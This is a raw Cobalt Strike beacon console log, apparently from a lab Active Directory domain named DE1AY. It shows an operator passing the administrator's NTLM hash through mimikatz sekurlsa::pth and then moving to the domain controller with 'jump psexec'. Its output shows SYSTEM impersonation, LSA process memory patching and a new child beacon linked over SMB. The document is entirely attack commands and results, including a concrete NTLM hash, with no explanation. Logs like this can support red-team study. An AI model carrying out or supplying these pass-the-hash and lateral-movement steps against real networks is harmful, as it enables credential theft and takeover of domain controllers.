 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DE1AY\administrator 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo eddf8a260ad > \\.\pipe\26b6be" command
beacon> jump psexec DC smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_9c98) on DC via Service Control Manager (\\DC\ADMIN$\3fa0360.exe)
[+] host called home, sent: 750671 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
user     : administrator
domain   : DE1AY
program  : C:\Windows\system32\cmd.exe /c echo eddf8a260ad > \\.\pipe\26b6be
impers.  : no
NTLM     : 161cff084477fe596a5db81874498a24
  |  PID  3304
  |  TID  2360
  |  LSA Process is now R/W
  |  LUID 0 ; 93452481 (00000000:0591f8c1)
  \_ msv1_0   - data copy @ 00000000016C05E0 : OK !
  \_ kerberos - data copy @ 00000000016FF1C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001693278 (16) -> null
[+] host called home, sent: 285864 bytes
[+] received output:
Started service 3fa0360 on DC
[+] established link to child beacon: 10.10.10.10